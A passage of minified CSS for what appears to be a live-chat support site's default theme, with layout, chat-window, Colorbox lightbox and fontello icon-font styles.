*.current:focus a {text-decoration:none}.breadcrumbs > *.unavailable {color:#999999}.breadcrumbs > *.unavailable a {color:#999999}.breadcrumbs > *.unavailable:hover,.breadcrumbs > *.unavailable:hover a,.breadcrumbs > *.unavailable:focus,.breadcrumbs > *.unavailable a:focus {text-decoration:none;color:#999999;cursor:default}.breadcrumbs > *:before {content:"/";color:#aaaaaa;margin:0 0.75em;position:relative;top:1px}.breadcrumbs > *:first-child:before {content:" ";margin:0}.keystroke,kbd {background-color:#ededed;border-color:#dbdbdb;color:#222222;border-style:solid;border-width:1px;margin:0;font-family:"Consolas","Menlo","Courier",monospace;font-size:0.875em;padding:0.125em 0.25em 0;-webkit-border-radius:3px;border-radius:3px}.label {font-weight:bold;text-align:center;text-decoration:none;line-height:1;white-space:nowrap;display:inline-block;position:relative;padding:0.1875em 0.625em 0.25em;font-size:0.875em;background-color:#2ba6cb;color:white}.label.radius {-webkit-border-radius:3px;border-radius:3px}.label.round {-webkit-border-radius:1000px;border-radius:1000px}.label.alert {background-color:#c60f13;color:white}.label.success {background-color:#5da423;color:white}.label.secondary {background-color:#e9e9e9;color:#333333}.inline-list {margin:0 auto 1.0625em auto;margin-left:-1.375em;margin-right:0;padding:0;list-style:none;overflow:hidden}.inline-list > li {list-style:none;float:left;margin-left:1.375em;display:block}.inline-list > li > * {display:block}ul.pagination {display:block;height:1.5em;margin-left:-0.3125em}ul.pagination li {height:1.5em;color:#222222;font-size:0.875em;margin-left:0.3125em}ul.pagination li a {display:block;padding:0.0625em 0.4375em 0.0625em;color:#999999}ul.pagination li:hover a,ul.pagination li a:focus {background:#e6e6e6}ul.pagination li.unavailable a {cursor:default;color:#999999}ul.pagination li.unavailable:hover a,ul.pagination li.unavailable a:focus {background:transparent}ul.pagination li.current a {background:#2ba6cb;color:white;font-weight:bold;cursor:default}ul.pagination li.current a:hover,ul.pagination li.current a:focus {background:#2ba6cb}ul.pagination li {float:left;display:block}.pagination-centered {text-align:center}.pagination-centered ul.pagination li {float:none;display:inline-block}.panel {border-style:solid;border-width:1px;border-color:#d9d9d9;margin-bottom:1.25em;padding:1.25em;background:#f2f2f2}.panel >:first-child {margin-top:0}.panel >:last-child {margin-bottom:0}.panel h1,.panel h2,.panel h3,.panel h4,.panel h5,.panel h6,.panel p {color:#333333}.panel h1,.panel h2,.panel h3,.panel h4,.panel h5,.panel h6 {line-height:1;margin-bottom:0.625em}.panel h1.subheader,.panel h2.subheader,.panel h3.subheader,.panel h4.subheader,.panel h5.subheader,.panel h6.subheader {line-height:1.4}.panel.callout {border-style:solid;border-width:1px;border-color:#2284a1;margin-bottom:1.25em;padding:1.25em;background:#2ba6cb;-webkit-box-shadow:0 1px 0 rgba(255,255,255,0.5) inset;box-shadow:0 1px 0 rgba(255,255,255,0.5) inset}.panel.callout >:first-child {margin-top:0}.panel.callout >:last-child {margin-bottom:0}.panel.callout h1,.panel.callout h2,.panel.callout h3,.panel.callout h4,.panel.callout h5,.panel.callout h6,.panel.callout p {color:white}.panel.callout h1,.panel.callout h2,.panel.callout h3,.panel.callout h4,.panel.callout h5,.panel.callout h6 {line-height:1;margin-bottom:0.625em}.panel.callout h1.subheader,.panel.callout h2.subheader,.panel.callout h3.subheader,.panel.callout h4.subheader,.panel.callout h5.subheader,.panel.callout h6.subheader {line-height:1.4}.panel.radius {-webkit-border-radius:3px;border-radius:3px}.progress {background-color:transparent;height:1.5625em;border:1px solid #cccccc;padding:0.125em;margin-bottom:0.625em}.progress .meter {background:#2ba6cb;height:100%;display:block}.progress.secondary .meter {background:#e9e9e9;height:100%;display:block}.progress.success .meter {background:#5da423;height:100%;display:block}.progress.alert .meter {background:#c60f13;height:100%;display:block}.progress.radius {-webkit-border-radius:3px;border-radius:3px}.progress.radius .meter {-webkit-border-radius:2px;border-radius:2px}.progress.round {-webkit-border-radius:1000px;border-radius:1000px}.progress.round .meter {-webkit-border-radius:999px;border-radius:999px}.side-nav {display:block;margin:0;padding:0.875em 0;list-style-type:none;list-style-position:inside}.side-nav li {margin:0 0 0.4375em 0;font-size:0.875em}.side-nav li a {display:block;color:#2ba6cb}.side-nav li.active > a:first-child {color:#4d4d4d;font-weight:bold}.side-nav li.divider {border-top:1px solid;height:0;padding:0;list-style:none;border-top-color:#e6e6e6}.sub-nav {display:block;width:auto;overflow:hidden;margin:-0.25em 0 1.125em;padding-top:0.25em;margin-right:0;margin-left:-0.5625em}.sub-nav dt,.sub-nav dd {float:left;display:inline;margin-left:0.5625em;margin-bottom:0.625em;font-weight:normal;font-size:0.875em}.sub-nav dt a,.sub-nav dd a {color:#999999;text-decoration:none}.sub-nav dt.active a,.sub-nav dd.active a {-webkit-border-radius:1000px;border-radius:1000px;font-weight:bold;background:#2ba6cb;padding:0.1875em 0.5625em;cursor:default;color:white}@media only screen {div.switch {position:relative;width:100%;padding:0;display:block;overflow:hidden;border-style:solid;border-width:1px;margin-bottom:1.25em;-webkit-animation:webkitSiblingBugfix infinite 1s;height:36px;background:white;border-color:#cccccc}div.switch label {position:relative;left:0;z-index:2;float:left;width:50%;height:100%;margin:0;font-weight:bold;text-align:left;-webkit-transition:all 0.1s ease-out;-moz-transition:all 0.1s ease-out;transition:all 0.1s ease-out}div.switch input {position:absolute;z-index:3;opacity:0;width:100%;height:100%;-moz-appearance:none}div.switch input:hover,div.switch input:focus {cursor:pointer}div.switch span:last-child {position:absolute;top:-1px;left:-1px;z-index:1;display:block;padding:0;border-width:1px;border-style:solid;-webkit-transition:all 0.1s ease-out;-moz-transition:all 0.1s ease-out;transition:all 0.1s ease-out}div.switch input:not(:checked) + label {opacity:0}div.switch input:checked {display:none !important}div.switch input {left:0;display:block !important}div.switch input:first-of-type + label,div.switch input:first-of-type + span + label {left:-50%}div.switch input:first-of-type:checked + label,div.switch input:first-of-type:checked + span + label {left:0%}div.switch input:last-of-type + label,div.switch input:last-of-type + span + label {right:-50%;left:auto;text-align:right}div.switch input:last-of-type:checked + label,div.switch input:last-of-type:checked + span + label {right:0%;left:auto}div.switch span.custom {display:none !important}form.custom div.switch .hidden-field {margin-left:auto;position:absolute;visibility:visible}div.switch label {padding:0 0.375em;line-height:2.3em;font-size:0.875em}div.switch input:first-of-type:checked ~ span:last-child {left:100%;margin-left:-2.1875em}div.switch span:last-child {width:2.25em;height:2.25em}div.switch span:last-child {border-color:#b3b3b3;background:white;background:-moz-linear-gradient(top,white 0%,#f2f2f2 100%);background:-webkit-linear-gradient(top,white 0%,#f2f2f2 100%);background:linear-gradient(to bottom,white 0%,#f2f2f2 100%);-webkit-box-shadow:2px 0 10px 0 rgba(0,0,0,0.07),1000px 0 0 1000px #e1f5d1,-2px 0 10px 0 rgba(0,0,0,0.07),-1000px 0 0 1000px whitesmoke;box-shadow:2px 0 10px 0 rgba(0,0,0,0.07),1000px 0 0 980px #e1f5d1,-2px 0 10px 0 rgba(0,0,0,0.07),-1000px 0 0 1000px whitesmoke}div.switch:hover span:last-child,div.switch:focus span:last-child {background:white;background:-moz-linear-gradient(top,white 0%,#e6e6e6 100%);background:-webkit-linear-gradient(top,white 0%,#e6e6e6 100%);background:linear-gradient(to bottom,white 0%,#e6e6e6 100%)}div.switch:active {background:transparent}div.switch.large {height:44px}div.switch.large label {padding:0 0.375em;line-height:2.3em;font-size:1.0625em}div.switch.large input:first-of-type:checked ~ span:last-child {left:100%;margin-left:-2.6875em}div.switch.large span:last-child {width:2.75em;height:2.75em}div.switch.small {height:28px}div.switch.small label {padding:0 0.375em;line-height:2.1em;font-size:0.75em}div.switch.small input:first-of-type:checked ~ span:last-child {left:100%;margin-left:-1.6875em}div.switch.small span:last-child {width:1.75em;height:1.75em}div.switch.tiny {height:22px}div.switch.tiny label {padding:0 0.375em;line-height:1.9em;font-size:0.6875em}div.switch.tiny input:first-of-type:checked ~ span:last-child {left:100%;margin-left:-1.3125em}div.switch.tiny span:last-child {width:1.375em;height:1.375em}div.switch.radius {-webkit-border-radius:4px;border-radius:4px}div.switch.radius span:last-child {-webkit-border-radius:3px;border-radius:3px}div.switch.round {-webkit-border-radius:1000px;border-radius:1000px}div.switch.round span:last-child {-webkit-border-radius:999px;border-radius:999px}div.switch.round label {padding:0 0.5625em}@-webkit-keyframes webkitSiblingBugfix {from {position:relative}to {position:relative} } }table {background:white;margin-bottom:1.25em;border:solid 1px #dddddd}table thead,table tfoot {background:whitesmoke;font-weight:bold}table thead tr th,table thead tr td,table tfoot tr th,table tfoot tr td {padding:0.5em 0.625em 0.625em;font-size:0.875em;color:#222222;text-align:left}table tr th,table tr td {padding:0.5625em 0.625em;font-size:0.875em;color:#222222}table tr.even,table tr.alt,table tr:nth-of-type(even) {background:#f9f9f9}table thead tr th,table tfoot tr th,table tbody tr td,table tr td,table tfoot tr td {display:table-cell;line-height:1.125em}.th {line-height:0;display:inline-block;border:solid 4px white;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,0.2);box-shadow:0 0 0 1px rgba(0,0,0,0.2);-webkit-transition:all 200ms ease-out;-moz-transition:all 200ms ease-out;transition:all 200ms ease-out}.th:hover,.th:focus {-webkit-box-shadow:0 0 6px 1px rgba(43,166,203,0.5);box-shadow:0 0 6px 1px rgba(43,166,203,0.5)}.th.radius {-webkit-border-radius:3px;border-radius:3px}a.th {display:inline-block}.has-tip {border-bottom:dotted 1px #cccccc;cursor:help;font-weight:bold;color:#333333}.has-tip:hover,.has-tip:focus {border-bottom:dotted 1px #196177;color:#2ba6cb}.has-tip.tip-left,.has-tip.tip-right {float:none !important}.tooltip {display:none;position:absolute;z-index:999;font-weight:bold;font-size:0.9375em;line-height:1.3;padding:0.5em;max-width:85%;left:50%;width:100%;color:white;background:black;-webkit-border-radius:3px;border-radius:3px}.tooltip > .nub {display:block;left:5px;position:absolute;width:0;height:0;border:solid 5px;border-color:transparent transparent black transparent;top:-10px}.tooltip.opened {color:#2ba6cb !important;border-bottom:dotted 1px #196177 !important}.tap-to-close {display:block;font-size:0.625em;color:#888888;font-weight:normal}@media only screen and (min-width:768px) {.tooltip > .nub {border-color:transparent transparent black transparent;top:-10px}.tooltip.tip-top > .nub {border-color:black transparent transparent transparent;top:auto;bottom:-10px}.tooltip.tip-left,.tooltip.tip-right {float:none !important}.tooltip.tip-left > .nub {border-color:transparent transparent transparent black;right:-10px;left:auto;top:50%;margin-top:-5px}.tooltip.tip-right > .nub {border-color:transparent black transparent transparent;right:auto;left:-10px;top:50%;margin-top:-5px} }@media only screen and (max-width:767px) {.f-dropdown {max-width:100%;left:0} }.f-dropdown {position:absolute;top:-9999px;list-style:none;margin-left:0;width:100%;max-height:none;height:auto;background:white;border:solid 1px #cccccc;font-size:16px;z-index:99;margin-top:2px;max-width:200px}.f-dropdown > *:first-child {margin-top:0}.f-dropdown > *:last-child {margin-bottom:0}.f-dropdown:before {content:"";display:block;width:0;height:0;border:inset 6px;border-color:transparent transparent white transparent;border-bottom-style:solid;position:absolute;top:-12px;left:10px;z-index:99}.f-dropdown:after {content:"";display:block;width:0;height:0;border:inset 7px;border-color:transparent transparent #cccccc transparent;border-bottom-style:solid;position:absolute;top:-14px;left:9px;z-index:98}.f-dropdown.right:before {left:auto;right:10px}.f-dropdown.right:after {left:auto;right:9px}.f-dropdown li {font-size:0.875em;cursor:pointer;line-height:1.125em;margin:0}.f-dropdown li:hover,.f-dropdown li:focus {background:#eeeeee}.f-dropdown li a {display:block;padding:0.3125em 0.625em;color:#555555}.f-dropdown.content {position:absolute;top:-9999px;list-style:none;margin-left:0;padding:1.25em;width:100%;height:auto;max-height:none;background:white;border:solid 1px #cccccc;font-size:16px;z-index:99;max-width:200px}.f-dropdown.content > *:first-child {margin-top:0}.f-dropdown.content > *:last-child {margin-bottom:0}.f-dropdown.tiny {max-width:200px}.f-dropdown.small {max-width:300px}.f-dropdown.medium {max-width:500px}.f-dropdown.large {max-width:800px}html,body {background:url(/support/design/defaulttheme/images/general/cream_dust.png)}::-webkit-scrollbar{width:0.7em;height:0.8em;background-color:#fff}::-webkit-scrollbar:hover{background-color:#ddd}::-webkit-scrollbar-thumb{min-height:0.8em;min-width:1em;background-color:#ddd;border-radius:10px;   -webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.5)}::-webkit-scrollbar-thumb:hover{background-color:#bbb}::-webkit-scrollbar-thumb:active{background-color:#888}::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);   border-radius:10px}*:focus {outline:0}.wb{background-color:white}.row {max-width:100%}.no-wrap{white-space:nowrap}.button{box-shadow:none}a.icon-chat,a.icon-info,a.icon-popup,a.icon-cancel,a.icon-cancel-circled,a.icon-cancel-squared,a.icon-users,a.icon-block,a.icon-mail,a.icon-print {font-size:14px;color:#86B5CC}a.icon-chat:hover,a.icon-info:hover,a.icon-popup:hover,a.icon-cancel:hover,a.icon-cancel-circled:hover,a.icon-cancel-squared:hover,a.icon-users:hover,a.icon-block:hover,a.icon-mail:hover,a.icon-sound:hover,a.icon-print:hover{color:#2ba6cb}a.icon-mail-send{color:green}.button-group a.icon-mail{color:#FFF}.mx170{max-height:170px;overflow:auto}.mh150{min-height:150px}.mb0{margin-bottom:0 !important}.p10 {padding:10px}.pb10 {padding-bottom:10px}.pb0{padding-bottom:0}.border-grey {border:1px solid #CCC}.content-row {margin:10px;background-color:rgb(255,255,255);background-color:rgba(255,255,255,0.95);-webkit-box-shadow:0 0 7px rgba(50,50,50,0.3);-moz-box-shadow:0 0 7px rgba(50,50,50,0.3);box-shadow:0 0 7px rgba(50,50,50,0.3);padding-top:0}.params-list li {float:left;font-size:0.75em;margin-left:10px;list-style-position:inside}.pt5 {padding-top:5px}#CSChatMessage {margin-bottom:0}.right-footer,.right-button {float:right}form {margin-bottom:0}.user-settings-list,.user-account-list {float:right}.breadcrumbs li a span {font-size:1em}.section-container.hide {display:none}.geo-settings {float:right}.section-container section .title a,.section-container .section .title a,.section-container.auto section .title a,.section-container.auto .section .title a{padding:0.5em 0.7em;font-size:0.75em}.top-bar,.top-bar-section li a:not(.button){background-color:#f6f6f6;color:#696969}.top-bar-section li a:not(.button){padding:0 12px}.top-bar-section li a:not(.button):hover {background-color:transparent;color:#333}.top-bar {margin-bottom:0}.border-top-grey{border-top:1px solid #e1e1e1}.top-bar.expanded .title-area{background:#F6F6F6}.top-bar .name h1 a{padding:0 18px}.top-bar .name h1{line-height:44px}.top-bar .name h1 a img{height:39px}.user-settings-list a,.top-bar .toggle-topbar.menu-icon a{color:#999}.top-bar .toggle-topbar.menu-icon a span{box-shadow:0 10px 0 1px #999,0 16px 0 1px #999,0 22px 0 1px #999}.top-bar .top-bar-section ul{background:transparent}.top-bar .top-bar-section a{}.top-bar .top-bar-section i{padding-top:12px;font-size:1.1em}.top-bar-section > ul > .divider{border-right-color:#ddd;border-left-color:#fff}select {font-size:0.75em}option.offline-dep{color:#970b0e}ul.small-list,.section-container.auto section.active .content p,.section-container.auto .section.active .content p {font-size:0.75em}ul,ol,dl{list-style-position:inside}h1 { font-size:24px}h2 { font-size:18px}h3 { font-size:16px}h4 { font-size:14px}h5 { font-size:12px}h6 { font-size:14px}div.alert-box ul {margin-bottom:0;font-size:0.82em}.mt10 {margin-top:10px}.mb6 {margin-bottom:6px}.mt0 {margin-top:0}.footer-row {border-top:1px solid #CCC}.footer-row p {padding:10px;margin:0;font-size:0.75em}select {margin-bottom:12px;padding:5px}.action-image {cursor:pointer}#right-column-page .right-action-hide {display:none}.status-row .columns p,#right-pending-chats p,#right-active-chats p,#right-unread-chats p,#right-closed-chats p{font-size:0.75em}.found-total,table tr td {font-size:0.75em}.found-total{color:#999999;float:right}.fs11 {font-size:12px !important}.fs12 {font-size:12px}.fs14 {font-size:14px}.fs16 {font-size:16px}.icon-user-status{color:#CCC}.icon-user-online{color:#5da423}.mb5 {margin-bottom:5px}.tabs {height:30px}.section-container.tabs > section > .title a,.section-container.tabs > .section > .title a{font-size:0.75em;padding:0.5em 0.7em}.msgBlock{height:120px;overflow-y:auto;border:1px solid #CCCCCC;padding:2px;resize:vertical;background-color:#FFF}.msgBlock-admin{height:200px}textarea[name=ChatMessage]{resize:vertical}.msg-date {float:right;color:#7D7D7D;font-size:11px}.usr-tit {font-weight:bold}div.response {background-color:#F5F5F5}div.system-response {color:rgb(100,100,100)}div.message-row {padding:2px 2px;line-height:130%}div.message-row-in {padding:0 2px 4px 2px}.pt10 {padding-top:10px}.status-row h5 {margin-top:0;margin-bottom:4px;padding-bottom:2px;border-bottom:1px solid #CCC}.status-row .columns {padding-bottom:5px}.status-row .columns p {margin-bottom:0}.online-users-table tr td{font-size:12px}.message-block,#messages{position:relative}.message-block{font-size:0.75em}#messages {font-size:0.75em}.user-is-typing,#id-operator-typing {display:none;font-weight:bold;font-style:italic;position:absolute;right:1px;background-color:rgba(250,250,250,0.95);margin-top:-21px;line-height:20px;padding-left:5px;padding-right:5px;text-align:right;-webkit-border-top-left-radius:10px;-moz-border-radius-topleft:10px;border-top-left-radius:10px;-webkit-box-shadow:-1px -1px 3px rgba(50,50,50,0.16);-moz-box-shadow:-1px -1px 3px rgba(50,50,50,0.16);box-shadow:-1px -1px 3px rgba(50,50,50,0.16)}#id-operator-typing{font-size:11px}.button.very-tiny {padding:3px 5px}.pt20 {padding-top:20px}.print-ico-admin,.sound-newchat-ico,.user-online-ico,.print-ico,.sound-ico{background:url(/support/design/defaulttheme/images/icons/sound-message.png) no-repeat center center;width:32px;height:32px;display:block}.widget-options .print-ico,.widget-options .sound-ico{height:24px;display:block;width:auto;background-position:7px 5px}.widget-options{width:50px !important}.widget-options li a{padding-left:5px}.pos-rel{position:relative}.user-action-colorbox #cboxLoadedContent{margin-bottom:0}.print-ico-admin,.print-ico{background-image:url(/support/design/defaulttheme/images/icons/printer.png)}.print-ico-admin {float:left;width:18px;height:18px}.sound-disabled {background-image:url(/support/design/defaulttheme/images/icons/sound-message-disabled.png)}.sound-disabled {background-image:url(/support/design/defaulttheme/images/icons/sound-message-disabled.png)}.sound-newchat-ico{background-image:url(/support/design/defaulttheme/images/icons/sound.png)}.sound-newchat-disabled{background-image:url(/support/design/defaulttheme/images/icons/sound_mute.png)}.user-online-disabled {color:#ffb3b8}.top-bar-section .icon-user,.top-bar-section .icon-cloud,.user-settings-list .icon-cloud,.user-settings-list .icon-user{color:#a3ff60}.top-bar-section .user-online-disabled,.user-settings-list .user-online-disabled {color:#ffb3b8}ul.user-settings-list {margin-bottom:0;margin-left:0}ul.user-settings-list li{margin-left:0;position:relative;z-index:999}.float-break{height:1%}.float-break:after{content:"-";height:0;font-size:0;visibility:hidden;display:block;clear:both}.page-url {overflow:hidden;position:relative;height:13px;}.page-url span{position:absolute;left:0}.page-url:hover {position:absolute;overflow:visible;z-index:9999}.online-user-info{min-width:490px;max-width:600px;min-height:400px;position:relative;overflow:hidden}.page-url:hover span {position:relative;border-radius:3px;border:1px solid #CCC;background-color:#FFF;padding:2px;-webkit-box-shadow:3px 3px 12px rgba(50,50,50,0.75);-moz-box-shadow:3px 3px 12px rgba(50,50,50,0.75);box-shadow:3px 3px 12px rgba(50,50,50,0.75);font-weight:bold}ul.mb0 {margin-bottom:0}ul.accordion-lhc { margin:0 0 22px 0;border-bottom:1px solid #e9e9e9}ul.accordion-lhc > li { list-style:none;margin:0;padding:0;border-top:1px solid #e9e9e9}ul.accordion-lhc > li > div.title-lhc { cursor:pointer;background:#f6f6f6;padding:10px;margin:0;position:relative;border-left:1px solid #e9e9e9;border-right:1px solid #e9e9e9;-webkit-transition:0.15s background linear;-moz-transition:0.15s background linear;-o-transition:0.15s background linear;transition:0.15s background linear}ul.accordion-lhc > li > div.title-lhc h1,ul.accordion-lhc > li > div.title-lhc h2,ul.accordion-lhc > li > div.title-lhc h3,ul.accordion-lhc > li > div.title-lhc h4,ul.accordion-lhc > li > div.title-lhc h5 { margin:0}ul.accordion-lhc > li > div.title-lhc:after { content:"";display:block;width:0;height:0;border:solid 6px;border-color:transparent #9d9d9d transparent transparent;position:absolute;right:15px;top:12px}ul.accordion-lhc > li .content-lhc { display:none;padding:15px;font-size:0.75em }ul.accordion-lhc > li.active-lhc { border-top:3px solid #2ba6cb}ul.accordion-lhc > li.active-lhc .title-lhc { background:white;padding-top:13px}ul.accordion-lhc > li.active-lhc .title-lhc:after { content:"";display:block;width:0;height:0;border:solid 6px;border-color:#9d9d9d transparent transparent transparent}ul.accordion-lhc > li.active-lhc .content-lhc { background:white;display:block;border-left:1px solid #e9e9e9;border-right:1px solid #e9e9e9}ul.accordion-faq li {max-height:200px;overflow-y:auto}.overflow-x-scrollbar,.foot-print-content{overflow-x:auto;overflow-y:auto}.foot-print-content li {font-size:12px;white-space:nowrap;padding-bottom:2px}.msg-nm {font-weight:bold;color:#c60f13}.chat-closed,.chat-unread,.chat-active,.chat-pending{font-size:12px}.chat-closed:before,.chat-unread:before,.chat-active:before,.chat-pending:before{line-height:0.9em !important}#ChatMessageContainer{position:relative}.collapse-right,.collapse-right:hover{position:absolute;right:-3px;margin-top:-15px;color:#CCC}.icon-close-chat{position:absolute;margin-right:-2px;display:inline !important;width:auto !important;right:0;margin-top:-4px;padding:0 !important;color:#CCC !important;font-size:14px !important}.icon-close-chat:hover{color:red !important}.file-uploader {position:relative;cursor:pointer;overflow:hidden}.file-uploader input {position:absolute;top:0;right:0;margin:0;opacity:0;-ms-filter:'alpha(opacity=0)';font-size:200px;direction:ltr;cursor:pointer}.drop-zone{border:1px solid #2ba6cb;min-height:50px}.drop-title{font-size:16px;color:#CCC;font-weight:bold;text-align:center;padding:20px}.tooltip{font-size:12px}.chat-pending{color:#99AC11}.chat-active{color:#5da423}.chat-unread{color:#c60f13}.chat-closed{color:#BB474A}.mb10{margin-bottom:10px}.return-user{font-size:24px}.return-user{color:#448657}.returned-user{color:#CCC}.operator-info{background-color:#FFF;border:1px solid #D3D3D3;padding:5px;border-bottom:0;position:relative;z-index:1;font-size:12px;-webkit-box-shadow:inset  0 1px 3px rgba(50,50,50,0.2);-moz-box-shadow:inset     0 1px 3px rgba(50,50,50,0.2);box-shadow:inset          0 1px 3px rgba(50,50,50,0.2);-webkit-border-top-left-radius:6px;-webkit-border-top-right-radius:6px;-moz-border-radius-topleft:6px;-moz-border-radius-topright:6px;border-top-left-radius:6px;border-top-right-radius:6px}.operator-info img{border:1px solid #e7e7e7;border-radius:6px;max-width:50px}.operator-info .icon-thumbs-down,.operator-info .icon-thumbs-up{color:#CCC;cursor:pointer;font-size:16px}.operator-info .down-voted,.down-voted{color:#c60f13}.operator-info .up-voted,.up-voted{color:#5da423}.pt5{padding-top:5px !important}.pr5{padding-right:5px}.pl10{padding-left:10px}.pl20{padding-left:20px}.pl15{padding-left:15px}.icon-assistant{font-size:36px;color:#CCC}.icon-skype{font-size:14px;color:#77C4DB}#online-users-count{font-weight:bold}.success-color,#online-users-count {color:#457a1a}.warning-color {color:#FCDA54}@media only screen and (max-width:768px) {.user-settings-list{float:none}}.table-list .button {margin-bottom:0}.screnshot-container {display:inline-block}.screenshot-pending{background:url(/support/design/defaulttheme/images/general/loading.gif) no-repeat center center;min-height:150px}.bb-list{margin-left:0;margin-bottom:0}.bb-list li{margin-left:2px;margin-bottom:2px}.bb-list a{padding:2px;display:inline-block;border:1px solid #ccc;width:32px;height:32px}.bb-list a:hover{background-color:#CECECE}/*
Colorbox Core Style:The following CSS is consistent between example themes and should not be altered.
*/
#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;overflow:hidden}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxMiddleLeft,#cboxBottomLeft{clear:left}#cboxContent{position:relative}#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch}#cboxTitle{margin:0}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer}.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:none;-ms-interpolation-mode:bicubic}.cboxIframe{width:100%;height:100%;display:block;border:0}#colorbox,#cboxContent,#cboxLoadedContent{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}#cboxOverlay{background:#fff}#colorbox{outline:0}#cboxTopLeft{width:25px;height:25px;background:url(/support/design/defaulttheme/images/colorbox/border1.png) no-repeat 0 0}#cboxTopCenter{height:25px;background:url(/support/design/defaulttheme/images/colorbox/border1.png) repeat-x 0 -50px}#cboxTopRight{width:25px;height:25px;background:url(/support/design/defaulttheme/images/colorbox/border1.png) no-repeat -25px 0}#cboxBottomLeft{width:25px;height:25px;background:url(/support/design/defaulttheme/images/colorbox/border1.png) no-repeat 0 -25px}#cboxBottomCenter{height:25px;background:url(/support/design/defaulttheme/images/colorbox/border1.png) repeat-x 0 -75px}#cboxBottomRight{width:25px;height:25px;background:url(/support/design/defaulttheme/images/colorbox/border1.png) no-repeat -25px -25px}#cboxMiddleLeft{width:25px;background:url(/support/design/defaulttheme/images/colorbox/border2.png) repeat-y 0 0}#cboxMiddleRight{width:25px;background:url(/support/design/defaulttheme/images/colorbox/border2.png) repeat-y -25px 0}#cboxContent{background:#fff;overflow:hidden}.cboxIframe{background:#fff}#cboxError{padding:50px;border:1px solid #ccc}#cboxLoadedContent{margin-bottom:20px}#cboxTitle{position:absolute;bottom:0;left:0;text-align:center;width:100%;color:#999}#cboxCurrent{position:absolute;bottom:0;left:100px;color:#999}#cboxLoadingOverlay{background:#fff url(/support/design/defaulttheme/images/colorbox/loading.gif) no-repeat 5px 5px}#cboxPrevious,#cboxNext,#cboxSlideshow,#cboxClose {border:0;padding:0;margin:0;overflow:visible;width:auto;background:none}#cboxPrevious:active,#cboxNext:active,#cboxSlideshow:active,#cboxClose:active {outline:0}#cboxSlideshow{position:absolute;bottom:0;right:42px;color:#444}#cboxPrevious{position:absolute;bottom:0;left:0;color:#444}#cboxNext{position:absolute;bottom:0;left:63px;color:#444}#cboxClose{position:absolute;bottom:0;right:0;display:block;color:#444}.cboxIE #cboxTopLeft,.cboxIE #cboxTopCenter,.cboxIE #cboxTopRight,.cboxIE #cboxBottomLeft,.cboxIE #cboxBottomCenter,.cboxIE #cboxBottomRight,.cboxIE #cboxMiddleLeft,.cboxIE #cboxMiddleRight {filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)}@font-face {font-family:'fontello';src:url('/support/design/defaulttheme/images/fonts/fontello.eot?14105026');src:url('/support/design/defaulttheme/images/fonts/fontello.eot?14105026#iefix') format('embedded-opentype'),url('/support/design/defaulttheme/images/fonts/fontello.woff?14105026') format('woff'),url('/support/design/defaulttheme/images/fonts/fontello.ttf?14105026') format('truetype'),url('/support/design/defaulttheme/images/fonts/fontello.svg?14105026#fontello') format('svg');font-weight:normal;font-style:normal}[class^="icon-"]:before,[class*=" icon-"]:before {font-family:"fontello";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}.icon-plus:before { content:'\e816'}.icon-minus:before { content:'\e819'}.icon-info:before { content:'\e81e'}.icon-left-thin:before { content:'\e88c'}.icon-up-thin:before { content:'\e88e'}.icon-right-thin:before { content:'\e88d'}.icon-down-thin:before { content:'\e88b'}.icon-level-up:before { content:'\e893'}.icon-level-down:before { content:'\e892'}.icon-switch:before { content:'\e896'}.icon-infinity:before { content:'\e8c2'}.icon-plus-squared:before { content:'\e818'}.icon-minus-squared:before { content:'\e81b'}.icon-home:before { content:'\e821'}.icon-keyboard:before { content:'\e83a'}.icon-erase:before { content:'\e8c3'}.icon-pause:before { content:'\e899'}.icon-fast-forward:before { content:'\e89d'}.icon-fast-backward:before { content:'\e89e'}.icon-to-end:before { content:'\e89b'}.icon-to-start:before { content:'\e89c'}.icon-hourglass:before { content:'\e863'}.icon-stop:before { content:'\e898'}.icon-up-dir:before { content:'\e886'}.icon-play:before { content:'\e897'}.icon-right-dir:before { content:'\e885'}.icon-down-dir:before { content:'\e883'}.icon-left-dir:before { content:'\e884'}.icon-adjust:before { content:'\e867'}.icon-cloud:before { content:'\e8b2'}.icon-star:before { content:'\e808'}.icon-star-empty:before { content:'\e809'}.icon-cup:before { content:'\e846'}.icon-menu:before { content:'\e811'}.icon-moon:before { content:'\e8b5'}.icon-heart-empty:before { content:'\e807'}.icon-heart:before { content:'\e806'}.icon-note:before { content:'\e800'}.icon-note-beamed:before { content:'\e801'}.icon-layout:before { content:'\e810'}.icon-flag:before { content:'\e82a'}.icon-tools:before { content:'\e856'}.icon-cog:before { content:'\e855'}.icon-attention:before { content:'\e83e'}.icon-flash:before { content:'\e8b4'}.icon-record:before { content:'\e89a'}.icon-cloud-thunder:before { content:'\e8b3'}.icon-tape:before { content:'\e8c8'}.icon-flight:before { content:'\e8b6'}.icon-mail:before { content:'\e805'}.icon-pencil:before { content:'\e836'}.icon-feather:before { content:'\e837'}.icon-check:before { content:'\e812'}.icon-cancel:before { content:'\e813'}.icon-cancel-circled:before { content:'\e814'}.icon-cancel-squared:before { content:'\e815'}.icon-help:before { content:'\e81c'}.icon-quote:before { content:'\e833'}.icon-plus-circled:before { content:'\e817'}.icon-minus-circled:before { content:'\e81a'}.icon-right:before { content:'\e881'}.icon-direction:before { content:'\e844'}.icon-forward:before { content:'\e832'}.icon-ccw:before { content:'\e88f'}.icon-cw:before { content:'\e890'}.icon-left:before { content:'\e880'}.icon-up:before { content:'\e882'}.icon-down:before { content:'\e87f'}.icon-list-add:before { content:'\e8a6'}.icon-list:before { content:'\e8a5'}.icon-left-bold:before { content:'\e888'}.icon-right-bold:before { content:'\e889'}.icon-up-bold:before { content:'\e88a'}.icon-down-bold:before { 